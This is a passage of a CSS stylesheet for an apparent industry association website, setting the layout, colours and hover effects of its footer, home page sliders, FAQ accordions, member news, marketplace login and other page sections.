	color: rgba(255, 255, 255, 0.60)
}
.f_menu ul li a {
	display: block;
}
.footer a {
	color: rgba(255, 255, 255, 0.60)!important;
}
.footer a[href]:hover {
	color: var(--primary-color)!important;
}
.f_address,
.f_menu,
.news_letter {
	/*border: 1px solid var(--primary-color);*/
	border-left: none;
}
.newsletter_field .form-control {
	border: none;
	background-color: rgba(255, 255, 255, 0.10);
	color: #ffffff;
}
.newsletter_field .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .form-control::-moz-placeholder { /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .form-control:-ms-input-placeholder { /* IE 10+ */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .form-control:-moz-placeholder { /* Firefox 18- */
  color: rgba(255, 255, 255, 0.60);
}
.newsletter_field .btn:hover {
	background-color: var(--primary-color);
}
.btm_footer_menu a {
	margin-right: 20px;
}
.btm_footer_menu a:last-child {
	margin-right: 0;
}
.f_social a {
	margin-left: 4px;
	margin-right: 4px;
}
.f_social a:hover {
	opacity: 0.5
}
/* =====FOOTER END===== */

/* =====HOME PAGE START===== */
.home_slider_item img {
	width: 100%;
}
#homeBanner .slick-arrow {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 41px;
	height: 41px;
	z-index: 1;
}
#homeBanner .slick-arrow.slick-prev {
	background: url('../images/white-prev.png') no-repeat;
	left: 50px;
}
#homeBanner .slick-arrow.slick-prev:hover {
	background: url('../images/blue-prev.png') no-repeat;
}
#homeBanner .slick-arrow.slick-next {
	background: url('../images/white-next.png') no-repeat;
	right: 50px;
}
#homeBanner .slick-arrow.slick-next:hover {
	background: url('../images/blue-next.png') no-repeat;
}
.home_updated {
    padding-right: 40px;
    border-right: 1px solid #c9c9c9;
}
.events_slider p {
	margin-bottom: 7px;
}
.events_slider {
	margin-top: 17px;
}
.events_slider .slick-slide {
	margin-right: 15px;
}
.events_slider .slick-slide > div:nth-child(1) {
	border-top: 1px solid #c9c9c9;
}
.events_Sitem {
	padding-top: 14px;
	padding-bottom: 14px;
	border-bottom: 1px solid #c9c9c9;
}
.home_updated a.btn {
	margin-right: 15px;
}
.home_upcmng_events {
	padding-left: 30px;
}
.home_upcmng_events img {
	max-width: initial;
}
.home_upcmng_events .events_Sitem {
	padding-top: 12px;
	padding-bottom: 12px;
}
.home_upcmng_events .events_Sitem div:nth-child(2) {
	padding-left: 20px;
}
.home_upcmng_events .events_Sitem .event_meta {
	margin-bottom: 3px;
}
.home_upcmng_events .events_Sitem h4,
.home_upcmng_events .events_Sitem p {
	margin-bottom: 3px;
}
.h_key_find {
	background-color: #f3f3f3;
}
#hKeyActivitiesSlider .h_key_item img {
	margin: 0 auto;
}
.h_key_item {
	padding-left: 15px;
	padding-right: 15px;
}
.h_key_item a h6 {
	color: #212529;
}
.h_key_item a:hover h6 {
	color: var(--primary-color);
}
.h_find_supplier {
	background-color: var(--primary-color);
	padding: 0 15px 40px 15px;
}
.h_find_supplier h1 {
	margin-left: 15px;
}
.h_find_supplier ul {
    display: flex;
    flex: 1 0 100%;
    flex-wrap: wrap;
}
.h_find_supplier ul li {
	width: 50%;
}
.h_find_supplier ul li {
	padding: 25px 15px;
}
.h_find_supplier .form-control {
	background-color: transparent;
	border-radius: 0;
	border: 0;
	border-bottom: 1px solid #ffffff;
	padding-right: 0;
	padding-left: 0;
	color: #fff;
	font-size: 12px;
}
.h_find_supplier .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: rgba(255, 255, 255, 1);
}
.h_find_supplier .form-control::-moz-placeholder { /* Firefox 19+ */
  color: rgba(255, 255, 255, 1);
}
.h_find_supplier .form-control:-ms-input-placeholder { /* IE 10+ */
  color: rgba(255, 255, 255, 1);
}
.h_find_supplier .form-control:-moz-placeholder { /* Firefox 18- */
  color: rgba(255, 255, 255, 1);
}
.h_mem_ser .text_content .h_mem_ser_bg {
	background: url('../images/h-mem-ser-bg.png') no-repeat center;
	padding: 50px 0;
    background-size: contain;
}
.h_mem_ser_lists {
	max-width: 352px;
	text-align: left;
	padding-top: 40px;
	padding-bottom: 40px;
	border-radius: 7px;
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15)
}
.h_mem_ser_lists ul li {
	margin-bottom: 50px;
	position: relative
}
.h_mem_ser_lists ul li:last-child {
	margin-bottom: 0;
}
.h_mem_ser_lists ul li:nth-child(odd) {
	padding-left: 60px;
}
.h_mem_ser_lists ul li:nth-child(odd) a > div:nth-child(2) {
	padding-left: 18px;
}
.h_mem_ser_lists ul li:nth-child(even) {
	padding-right: 60px;
}
.h_mem_ser_lists ul li:nth-child(even) a > div:nth-child(2) {
	padding-right: 18px;
	text-align: right;
}
.h_mem_ser_lists ul li:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	height: 1px;
	width: 100%;
	background-color: var(--primary-color);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.h_mem_ser_lists ul li a {
	background-color: #ffffff;
	position: relative;
}
.h_mem_ser_lists .hover_switch {
	position: relative;
	width: 74px;
	height: 74px;
	border-radius: 74px;
	border: 1px solid rgba(0, 0, 0, 0.20);
	background-color: #ffffff;
}
.h_mem_ser_lists ul li a:hover .hover_switch {
	background-color: var(--primary-color);
	border-color: var(--primary-color);
	box-shadow: 0 0 13px 8px rgba(0, 0, 0, 0.13);
}
.h_mem_ser_lists .hover_switch div {
	width: 74px;
    height: 74px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.h_mem_ser_lists .hover_switch div > img {
  position: absolute;
  top: auto;
  left: auto;
}
.h_mem_ser_lists .hover_switch div > img:last-of-type {
  opacity: 1;
  transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
}
.h_mem_ser_lists ul li a:hover .hover_switch div > img:last-of-type {
  opacity: 0;
}
.h_mem_ser_lists p {
	margin-bottom: 0;
}
.h_mem_ser_lists h5 {
	font-family: 'Lato-Bold';
	color: #333333;
}
.h_mem_ser_lists ul li a:hover h5 {
	color: var(--primary-color);
}
.h_mem_ser_two .h_diploma{
	background-color: var(--primary-color);
	padding: 90px;
}
.h_mem_ser_two h1 {
	padding-bottom: 0;
}
.h_mem_ser_two p {
	color: #ffffff;
}
.h_amtec {
	background: url('../images/h-amtec-bg.png') no-repeat;
	background-size: cover;
	padding: 90px;
}
.h_amtec .text_content > div {
	background-color: rgba(0, 0, 0, 0.60);
	padding: 35px 20px;
}
.h_amtec .text_content > div a {
	color: #ffffff;
}
.km-btn img {
	margin-left: 12px;
}
.km-btn:hover img {
	margin-left: 20px;
}
.h_indu_list .h_indu_list_icon {
	width: 70px;
    height: 70px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.h_indu_list .h_indu_list_icon > img {
  position: absolute;
  top: auto;
  left: auto;
}
.h_indu_list .h_indu_list_icon img:last-of-type {
  opacity: 1;
  transition: opacity 0.5s ease-in-out;
  -moz-transition: opacity 0.5s ease-in-out;
  -webkit-transition: opacity 0.5s ease-in-out;
}
.h_indu_list:hover .h_indu_list_icon img:last-of-type {
  opacity: 0;
}
.h_industry_update {
	background-color: #e3f5ff;
}
.h_indu_list {
	padding: 20px;
	margin-left: 15px;
	margin-right: 15px;
	border-radius: 7px;
}
.h_indu_list:hover {
	box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
}
.h_indu_list > div div:nth-child(2) {
	padding-left: 15px;
	width: 75%;
}
.h_indu_list h5 {
	font-family: 'Lato-Bold';
	margin-bottom: 5px;
}
.h_indu_list p {
	margin-bottom: 7px;
}
.h_indu_list:hover a {
	color: var(--secondary-color);
}
.ad_slider_item img {
	margin: 0 auto;
	padding-left: 3px;
	padding-right: 3px;
}
/* =====HOME PAGE END===== */

/* =====ABOUT US PAGE START===== */
#aboutBannerSection {
	background-color: #e3f5ff;
}
.abt_banner_text {
	padding-top: 15px;
	margin-bottom: 50px;
}
.abt_banner_text h5 {
	padding-top: 17px;
	padding-bottom: 10px;
	color: var(--secondary-color);
}
#aboutSlider.slick-dotted.slick-slider {
	margin-bottom: 0;
}
#aboutSlider .slick-dots {
	text-align: left;
	bottom: 25px;
}
#aboutSlider .slick-dots li {
	height: auto;
	width: auto;
	margin-left: 0;
	margin-right: 10px;
}
#aboutSlider .slick-dots li button:before {
	display: none;
}
#aboutSlider .slick-dots li button {
	width: 19px;
	height: 4px;
	border-radius: 4px;
	background-color: #8089b7;
	padding: 0;
}
#aboutSlider .slick-dots li button:hover {
	background-color: var(--secondary-color);
}
#aboutSlider .slick-dots li.slick-active button {
	width: 32px;
	background-color: var(--secondary-color);
}
#aboutUsTab ul li a {
	font-size: 16px;
	color: #666666;
	position: relative;
	padding-bottom: 15px;
}
#aboutUsTab ul li a.active,
#aboutUsTab ul li a:hover {
	color: #333333;
	font-weight: bold;
}
#aboutUsTab ul li a.active:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 60px;
	height: 3px;
	background-color: var(--secondary-color);
}
#aboutSectionOne h3 {
	font-family: 'LatoItalic';
	padding-bottom: 12px;
}
#aboutSectionOne h3 span {
	font-weight: bold;
	color: var(--primary-color);
}
.at_slider_content {
	background-color: #f3f3f3;
}
.st_slider_item {
    padding: 0 25px;
}
#atSlider img {
	margin: 0 auto 25px auto;
}
.acc_wrapper .panel {
	border-bottom: 1px solid #e0e0e0;
}
.panel-heading {
  padding: 0;
	border:0;
}
.panel-heading h5 {
	margin-bottom: 0;
}
.panel-body {
	padding-top: 10px;
	padding-bottom: 20px;
}
.panel-body img {
	max-width: initial;
}
.panel-body > div {
	padding-right: 35px;
}
.panel-title>a{
	display:block;
	padding:20px 0;
  	color: rgba(51, 51, 51, 0.50);
	text-decoration:none;
}
.panel-heading  a:before {
   content: "";
   float: right;
   transition: all 0.5s;
   background: url(../images/acc-down-arrow.png) no-repeat right;
   width: 40px;
   height: 13px;
}
.panel-heading.active a:before {
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	transform: rotate(-180deg);
}
.panel-heading.active .panel-title > a,
.panel-heading .panel-title > a:hover {
	color: var(--secondary-color);
} 
/* =====ABOUT US PAGE END===== */

/* =====MESSAGE PAGE START===== */
.banner img {
	width: 100%;
}
.article_desc {
	border: 2px solid var(--primary-color);
	border-radius: 7px;
	margin-left: 63px;
}
.article_desc > div:nth-child(1) {
	margin-left: -68px;
}
.article_desc img {
	max-width: initial;
}
.article_desc p {
	font-family: 'LatoItalic';
}
.article_desc > div:nth-child(2) {
	background: url('../images/quote-icon.png') no-repeat left;
	background-position-y: 20px;
	padding: 30px 30px 15px 67px;
	margin-left: 40px;
}
.article_desc h4 {
	font-style: italic;
	position: relative;
	padding-left: 30px;
}
.article_desc h4:before {
	content: '';
	position: absolute;
	left: 0;
	top: 12px;
	width: 20px;
	height: 2px;
	background-color: var(--primary-color);
}
.article_desc h6 {
	font-style: italic;
	color: #999999;
	padding-left: 30px;
}
.article_content p {
	padding-bottom: 10px;
}
.article_content h6 {
	color: var(--secondary-color);
}
/* =====MESSAGE PAGE END===== */
.desktop_hide {
	display: none;
}
.banner_inner_img img {
	width: 100%;
}
.banner_caption {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	display: flex;
	align-items: center;
	justify-content: center;
}
.banner_caption h1 {
	padding-bottom: 0;
}
.banner_caption .breadcrumb li a,
.banner_caption .breadcrumb li.active {
	color: #ffffff;
}
.banner_caption .breadcrumb-item+.breadcrumb-item::before {
	color: #ffffff;
}
/* =====AFFILIATE ASSOCIATE START===== */
.list_points ul {
	list-style: none;
	padding-left: 0;
}
.list_points ul li {
	position: relative;
	color: #666666;
	margin-top: 17px;
	padding-left: 28px;
}
.list_points ul li:before {
	content: '';
	position: absolute;
	top: 7px;
	left: 0;
	width: 8px;
	height: 8px;
	background-color: var(--primary-color);
	border-radius: 8px;
}
/* =====AFFILIATE ASSOCIATE END===== */

/* =====ASSOCIATED PARTNERS PAGE START===== */
.ap_list {
	height: 240px;
	background-color: #f3f3f3;
	margin-top: 50px;
	border-radius: 5px;
}
.ap_list:hover {
	background-color: #ffffff;
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2)
}
.ap_list > div {
	padding: 15px;
}
.ap_list > div p {
	margin-bottom: 0;
	margin-top: 25px;
}
/* =====ASSOCIATED PARTNERS PAGE END===== */

.form_field {
	margin-top: 30px;
}
.form_field .form-control {
	border: none;
	border-bottom: 1px solid #cccccc;
	border-radius: 0;
	padding-left: 0;
	padding-right: 0;
	font-size: 14px;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #999999;
  transition: all 0.5s;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #999999;
  transition: all 0.5s;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #999999;
  transition: all 0.5s;
}
::-moz-placeholder { /* Firefox 18- */
  color: #999999;
  transition: all 0.5s;
}
input:focus::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  opacity: 0;
}
input:focus::-moz-placeholder { /* Firefox 19+ */
  opacity: 0;
}
input:focus:-ms-input-placeholder { /* IE 10+ */
  opacity: 0;
}
input:focus::-moz-placeholder { /* Firefox 18- */
  opacity: 0;
}
/* =====BECOME A MEMBER PAGE START===== */
.become_a_member_page h3 {
	color: var(--secondary-color);
}
#category ul li {
	margin-bottom: 17px;
}
#category ul li label {
	display: table;
	padding-left: 10px;
}
#category ul li label span {
	display: table-cell;
	vertical-align: top;
}
#category ul li label span:nth-child(1) {
	width: 30px;
}
#category ul li i {
	font-style: normal;
	color: var(--primary-color);
}

/* =====BECOME A MEMBER PAGE END===== */

.outline_btn {
	background-color: transparent;
	border: 1px solid var(--primary-color);
	color: var(--primary-color);
}
.outline_btn:hover {
	border-color: var(--secondary-color);
}

/* =====GALLERY PAGE START===== */
.gallery_content ul li {
	margin-right: 25px;
}
.gallery_content ul li a {
	font-family: 'Lato-Bold';
	font-size: 18px;
	color: #333333;
	background-color: #f1ede2;
	border-radius: .25rem;
	padding-left: 30px;
    padding-right: 30px;
    border: none!important;
}
.gallery_content ul li a.active {
	border: none;
	color: #ffffff!important;
	background-color: var(--primary-color)!important;
}
.gallery_box {
	display: none;
}
.gallery_list {
	margin-bottom: 50px;
}
.gallery_img img {
	border-radius: 7px;
}
.gallery_list:hover .gallery_img img {
	box-shadow: 0 10px 24px 9px rgba(0, 0, 0, 0.23)
}
.gallery_list:hover a h5 {
	color: var(--primary-color);
}
/* =====GALLERY PAGE END===== */

/* =====TRADE BODIES PAGE START===== */
select.dd_icon {
	background: url('../images/dd-icon-2.png') center right no-repeat;
	padding-right: 20px;
}
.tb_list {
	margin-top: 40px;
	display: none;
}
.tb_inner_list {
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border-radius: 7px;
	padding: 28px;
}
.tb_inner_list:hover {
	border-color: #ffffff;
	box-shadow: 0 0 18px 8px rgba(0, 0, 0, 0.11) 
}
.tb_inner_list > div {
	padding-left: 89px;
	background: url('../images/tb-icon.png') no-repeat;
}
.tb_inner_list:hover > div {
	background: url('../images/tb-blue-icon.png') no-repeat;
}
.tb_inner_list h3 {
	font-family: 'Lato-Regular';
	color: #666666;
}
.tb_inner_list:hover h3 {
	color: var(--secondary-color);
}
.tb_inner_list > div span,
.pdf_icon span {
	color: #cccccc;
	background: url('../images/pdf-icon.png') right center no-repeat;
	padding: 6px 41px 6px 0;
	display: inline-block;
}
.tb_inner_list:hover > div span,
.pdf_icon:hover span {
	color: var(--primary-color);
	background: url('../images/pdf-blue-icon.png') right center no-repeat;
}
/* =====TRADE BODIES PAGE END===== */

/* =====OFFICE BEARERS PAGE START===== */

.office_list p {
	margin-bottom: 0;
}
/* =====OFFICE BEARERS PAGE END===== */

/* =====ACIVITIES PAGE START===== */
.activities_list {
	display: none;
}
.activities_inner_list {
	padding: 30px;
	border-radius: 7px;
}
.activities_inner_list > div {
	padding-left: 25px;
	width: 100%;
}
.activities_inner_list:hover {
	box-shadow: 0 0 18px 8px rgba(0, 0, 0, 0.11)
}
.activities_inner_list:hover h3 {
	color: var(--primary-color);
}
/* =====ACIVITIES PAGE END===== */

/* =====MANAGING COMMITTE PAGE START===== */
.mng_cmmt_tab li {
	margin-right: 40px;
}
.mng_cmmt_tab li a {
	font-family: 'Lato-Bold';
	font-size: 24px;
	color: #101010;
	background-color: #f1ede2;
	border: none!important;
	border-radius: .25rem;
}
.mng_cmmt_tab .nav-tabs .nav-link.active {
	border: none;
	background-color: var(--primary-color);
	color: #fff;
	margin-bottom: 0;
}
#managingCommittee .office_list p span {
	display: block;
}
#managingCommittee .office_list h5 {
	text-transform: uppercase;
}
.epr_box {
	background-color: #f3f3f3;
	padding: 30px 50px;
}
.epr_ppc_div {
	background: url('../images/epr-ppc-bg.jpg') top center no-repeat;
	background-size: cover;
	padding: 50px 15px;
}
.epr_ppc_div > div {
	max-width: 500px;
	margin: 0 auto;
}

.epr_ppc_div > div div h6 {
	margin-bottom: 0;
	margin-left: 15px;
}
.epr_ppc_div > div p {
	color: #ffffff;
}
.epr_benefits {
	background-color: #f3f3f3;
	padding: 35px 60px;
}
.epr_benefits ul {
	font-size: 0;
}
.epr_benefits ul li {
	width: 33.33%;
	display: inline-block;
	height: 266px;
	text-align: center;
	vertical-align: top;
}
.epr_benefits ul li > div h5 {
	color: #fff;
	margin-bottom: 0;
	position: relative;
}
.epr_benefits ul li > div {
	position: relative;
}
.epr_benefits ul li > div:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.60)
}
.epr_benefits ul li:nth-child(1) > div {
	background: url('../images/epr-box-1-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(2) > div {
	background: url('../images/epr-box-2-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(3) > div {
	background: url('../images/epr-box-3-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(4) > div {
	background: url('../images/epr-box-4-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(5) > div {
	background: url('../images/epr-box-5-bg.jpg') no-repeat;
	background-size: cover;
}
.epr_benefits ul li:nth-child(6) > div {
	background: url('../images/epr-box-6-bg.jpg') no-repeat;
	background-size: cover;
}
/* =====MANAGING COMMITTE PAGE END===== */

/* =====ENVIROMENT FAQ PAGE START===== */
 .accordion {
    width: 100%;
}
.accordion .accordion-head {
    border-bottom: 1px solid #e0e0e0;
    position: relative;
    padding: 25px 0;
    cursor: pointer;
    overflow: hidden;
}
.accordion .accordion-head * {
    cursor: pointer;
}
.accordion .accordion-head h4 {
    float: left;
    margin-bottom: 0;
    font-family: 'Lato-Bold';
	font-size: 18px;
    color: rgba(51, 51, 51, 0.50);
    padding-right: 25px;
}
.accordion .accordion-head.open {
	border-bottom: none;
}
.accordion .accordion-head.open h4 {
	color: #333333;
}
.accordion .accordion-head:hover {
    filter: alpha(opacity=80);
    opacity: 0.80;
}
.accordion .accordion-body {
    border-bottom: 1px solid #e0e0e0;
    padding: 0 0 20px 0;
    height: auto;
    display: none;
    -webkit-transition: none!important;
    -moz-transition: none!important;
    transition: none!important;
}
.accordion .accordion-body p {
	margin-bottom: 0;
}
.arrow {
    position: absolute;
    top: 50%;
    right: 0;
    width: 21px;
    height: 21px;
    background: url('../images/acc-rigth-arrow.png') center no-repeat;
    -webkit-transition: none!important;
    -moz-transition: none!important;
    transition: none!important;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.accordion-head.open .arrow {
    background: url('../images/acc-down-arrow2.png') center no-repeat;
}
.accordion_pointer {
	counter-reset: my-sec-counter;
}
.accordion_pointer > div {
	margin-bottom: 35px;
	padding-left: 65px;
	position: relative;
}
.accordion_pointer > div:last-child {
	margin-bottom: 0;
}
.accordion_pointer > div:after {
	counter-increment: my-sec-counter;
  	content: counter(my-sec-counter);
	position: absolute;
	top: 0;
	left: 0;
	font-family: 'Lato-Bold';
	font-size: 24px;
    color: #ffffff;
    width: 42px;
    height: 42px;
    text-align: center;
    line-height: 42px;
}
.accordion_pointer > div:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
	background-color: var(--primary-color);
	border-radius: 42px;
}
.faq_table {
	border: 2px solid var(--primary-color);
}
.faq_table table {
	caption-side: top;
}
.faq_table table caption {
	font-family: 'Lato-Bold';
	font-size: 17px;
	padding: 25px;
	color: #333333;
	text-align: center;
	background-color: #f3f3f3;
}
.faq_table table tr th {
	font-size: 16px;
	color: #333333;
}
.faq_table table tr th,
.faq_table table tr td {
	padding: 20px;
	vertical-align: top;
	border-left: 1px solid #e0e0e0;
}
.faq_table table tr th:first-child,
.faq_table table tr td:first-child {
	border-left: none;
}
.faq_table table tbody tr:nth-child(odd) {
	background-color: #f3f3f3;
}
.faq_table table p {
	font-family: 'Lato-Bold';
	margin-top: 25px;
	font-size: 16px;
	color: rgba(51, 51, 51, 0.60);
}
/* =====ENVIROMENT FAQ PAGE END===== */

/* =====COMPANY LISTING PAGE START===== */
.company_filter {
	border: 2px solid var(--primary-color);
	border-radius: 7px;
	padding: 35px;
}
.company_filter h3,
.company_filter_result h3 {
	font-family: 'Lato-Regular';
	color: var(--primary-color);
	margin-bottom: 25px;
}
.co_filter_list_head {
	border: 1px solid var(--primary-color);
	border-radius: 7px;
	padding: 15px;
	margin-top: 20px;
}
.co_filter_list_body label {
	color: var(--primary-color);
	margin-bottom: 10px;
}
.co_filter_list h5 {
	margin-bottom: 0;
	font-family: 'Lato-Regular';
}
.co_filter_list_minfo {
	padding: 15px;
}
.co_filter_list_body {
	display: none;
	-webkit-transition: none!important;
    -moz-transition: none!important;
    transition: none!important;
    background-color: #f1f1f1;
    border-radius: 0 0 7px 7px;
}
.co_filter_list_body h5,
.co_filter_list_head.open h5 {
	color: var(--secondary-color);
}
.co_filter_list_head.open {
	border-color: #f1f1f1;
	background-color: #f1f1f1;
    border-radius: 7px 7px 0 0;
}
.co_filter_list_body .co_filter_list_minfo {
	border-bottom: 1px solid #e0e0e0;
}
/* =====COMPANY LISTING PAGE END===== */

/* =====MARKET PLACE PAGE START===== */
.mp_login_section {
	border: 2px solid var(--primary-color);
	border-radius: 7px;
	padding: 40px 50px;
}
.mp_login_field ul {
	padding-right: 100px;
	position: relative;
}
.mp_login_field h3 {
	font-family: 'Lato-Regular';
	color: var(--primary-color);
}
.btn-google {
    color: white;
    background-color: #ea4335
}
.btn-facebook {
    color: white;
    background-color: #3b5998
}
.btn-google,
.btn-facebook {
	padding: 0;
	line-height: 52px;
	border: none;
	border-radius: 0;
	width: 205px;
	text-align: left;
	font-size: 15px;
}
.btn-facebook {
	margin-top: 28px;
}
.fa-google,
.fa-facebook-f {
	display: inline-block;
    width: 55px;
    text-align: center;
}
.fa-google,
.btn-google:hover {
	background-color: #d93e2c;
}
.fa-facebook-f,
.btn-facebook:hover {
	background-color: #324e97;
}
.mp_social_login {
	padding-left: 85px;
	position: relative;
}
.mp_login_field ul:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 1px;
	height: 100%;
	background-color: #cccccc;
}
.mp_login_field ul:after {
	content: 'OR';
	position: absolute;
	top: 50%;
	right: -22px;
	width: 45px;
	height: 45px;
	background-color: #ffffff;
	border-radius: 45px;
	border: 1px solid #cccccc;
	text-align: center;
	line-height: 43px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #999999;
}
/* =====MARKET PLACE PAGE END===== */

/* =====MEMBER NEWS PAGE START===== */
.membernews_box {
	display: none;
}
.membernews_box img {
	width: 100%;
}
.membernews_box p {
	color: var(--primary-color);
}
.membernews_box h3 {
	font-family: 'Lato-Regular';
	line-height: 35px;
	margin-bottom: 15px;
}
.membernews_box:hover h3 {
	color: var(--secondary-color);
}
.membernews_box:hover .btn {
	background-color: var(--secondary-color);
	border-color: var(--secondary-color);
	color: #ffffff;
}
/* =====MEMBER NEWS PAGE END===== */

/* =====PLACEMENT CELL PAGE START===== */

.pc_accordion .accordion-head {
	border: 1px solid var(--primary-color);
	border-radius: 5px;
	margin-top: 6px;
	padding: 15px 30px;
}
.pc_accordion .accordion-head:hover,
.pc_accordion .accordion-head.open {
	background-color: var(--primary-color);
}
.pc_accordion .accordion-head h4 {
	font-family: 'Lato-Regular';
	color: #333333;
}
.pc_accordion .accordion-head:hover h4,
.pc_accordion .accordion-head.open h4 {
	color: #ffffff;
}
.pc_accordion .accordion-head .arrow {
	width: auto;
	height: auto;
	background: transparent!important;
	right: 30px;
}
.pc_accordion .accordion-head:hover .arrow,
.pc_accordion .accordion-head.open .arrow {
	color: #ffffff;
}
.pc_accordion .accordion-body {
	border-bottom: none;
	padding-top: 20px;
}
/* =====PLACEMENT CELL PAGE END===== */

/* =====SHARED OFFICES PAGE START===== */

.so_tabs {
	white-space: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}
.so_tabs .nav-tabs,
.so_tabs .nav-tabs li {
	display: inline-block
}
.so_tabs .nav-tabs .nav-link {
	border: none;
	font-size: 24px;
	color: #666666;
	margin-bottom: 0;
	padding-left: 25px;
	padding-right: 25px;
	border-bottom: 2px solid #ffffff;
}
.so_tabs .nav-tabs .nav-link.active {
	font-weight: bold;
	color: var(--primary-color);
	border-bottom: 2px solid var(--primary-color);
}
.shared_offices_tab_content {
	border: 1px solid #cccccc;
	border-radius: 7px;
	padding: 20px;
}
.shared_offices_content img {
	border-radius: 10px;
}
.shared_offices_content h3 {
	font-family: 'Lato-Regular';
	color: var(--secondary-color);
}
/* =====SHARED OFFICES PAGE END===== */

/* =====CERTIFICATE OF ORIGIN PAGE START===== */
.certificate_article {
	border: 1px solid #cccccc;
	border-radius: 7px;
	padding: 60px;
}
.certificate_article > div:nth-child(1) {
	background: url('../images/paper-icon-big.png') no-repeat;
	padding-left: 160px;
}
.certificate_article > div h6 {
	font-size: 18px;
	color: #3197d2;
	font-family: 'Lato-Bold';
	line-height: 29px;
}
.certificate_article > div h6:nth-child(2) {
	color: #1e1e6f;
	margin-bottom: 20px;
}
.certificate_article > div p{
	margin-bottom: 5px;
}
.certificate_article > div h5 {
	font-size: 20px;
	color: #3197d2;
	font-family: 'Lato-Bold';
}
.certificate_article > div:nth-child(2) {
	border-top: 1px solid #cccccc;
	padding-top: 30px;
}
.certificate_article > div:nth-child(2) h4 {
	background: url('../images/pdf-icon.png') no-repeat;
	background-position-y: 9px;
	padding-left: 35px;
	margin-right: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	margin-bottom: 0;
}
/* =====CERTIFICATE OF ORIGIN PAGE END===== */

/* =====INDUSTRY DATA AND ANALYSIS START===== */
.idaa_lists .tb_inner_list > div {
	padding-left: 0;
	background: transparent;
}
.idaa_lists .tb_inner_list > div p {
	color: #3197d2;
}
.idaa_lists .tb_inner_list:hover h5 {
	color: #1e1e6f;
}
/* =====INDUSTRY DATA AND ANALYSIS END===== */

/* =====EXPORT NEWS PAGE START===== */
.export_news_lists .gallery_list {
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	margin-bottom: 25px;
}
.export_news_lists .gallery_list img {
	max-width: initial;
	width: initial;
}
.export_news_lists .gallery_list p {
	margin-bottom: 10px;
	color: #666666;
}
.export_news_lists .membernews_box:hover p {
	color: var(--primary-color);
}
.export_news_lists .gallery_list > div:nth-child(2) {
	padding-left: 60px;
}
/* =====EXPORT NEWS PAGE END===== */

/* =====NOTIFICATIONS PAGE START===== */

.notification_lists .activities_inner_list {
	border: 1px solid #cccccc;
	margin-bottom: 20px;
}
.notification_lists .activities_inner_list:hover {
	border-color: #ffffff;
}
.notification_lists .activities_inner_list img {
	width: initial;
	max-width: initial;
}
.notification_lists .activities_inner_list img:nth-child(2) {
	display: none;
}
.notification_lists .activities_inner_list:hover img:nth-child(2) {
	display: block;
}
.notification_lists .activities_inner_list:hover img:nth-child(1) {
	display: none;
}
/* =====NOTIFICATIONS PAGE END===== */

/* =====GA AND PI PAGE START===== */
.ga_and_pi_lists h1 {
	font-size: 26px;
	margin-bottom: 15px;
}
.ga_and_pi_lists .membernews_box {
	display: block;
}
.ga_and_pi_lists .membernews_box .gallery_list p {
	color: #666666;
}
.ga_and_pi_lists .membernews_box .gallery_list div:nth-child(2) {
	padding-left: 50px;
}
.ga_and_pi_lists .membernews_box .government_icon div:nth-child(2) {
	background: url('../images/government_icon.png') no-repeat;
}
.ga_and_pi_lists .membernews_box .government_icon:hover div:nth-child(2) {
	background: url('../images/government_icon_h.png') no-repeat;
}
.ga_and_pi_lists .membernews_box .announcement_icon div:nth-child(2) {
	background: url('../images/announcement_icon.png') no-repeat;
}
.ga_and_pi_lists .membernews_box .announcement_icon:hover div:nth-child(2) {
	background: url('../images/announcement_icon_h.png') no-repeat;
}
/* =====GA AND PI PAGE END===== */

/* =====BUDGET PAGE START===== */
#budgetPage .accordion {
    counter-reset: my-sec-counter;
}
#budgetPage .accordion .accordion-head h3 {
	margin-bottom: 0;
	position: relative;
	padding-left: 40px;
	color: #333333;
}
#budgetPage .accordion .accordion-head h3:before {
    counter-increment: my-sec-counter;
    content:"0" counter(my-sec-counter) '.';
    position: absolute;
    top: 0;
    left: 0;
    font-family: 'Lato-Bold';
    font-size: 24px;
    color: #333333;
    text-align: center;
}
#budgetPage .accordion .accordion-head.open h3,
